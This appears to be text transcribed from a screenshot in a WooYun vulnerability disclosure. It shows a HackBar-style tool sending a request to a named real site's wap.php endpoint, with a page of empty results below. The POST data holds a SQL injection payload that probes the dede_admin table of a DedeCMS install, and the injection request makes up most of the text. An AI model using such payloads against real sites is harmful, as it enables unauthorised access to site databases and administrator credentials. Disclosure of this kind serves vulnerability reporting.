 info.womai.com/wap.php?action=list
INT SQL XSS Encryption Encoding Other
Load URL http://info.womai.com/wap.php?action=list
Split URL
Execute
Enable Post data Enable Referrer
Post data id=16) and id=@`'` or exists(select * from dede_admin where 1=2) or id=@`'` and id in(153
美味美食天下 Beta 3G
主页 >> 美食百科:
共 0 页/0条记录
www.wooyun.org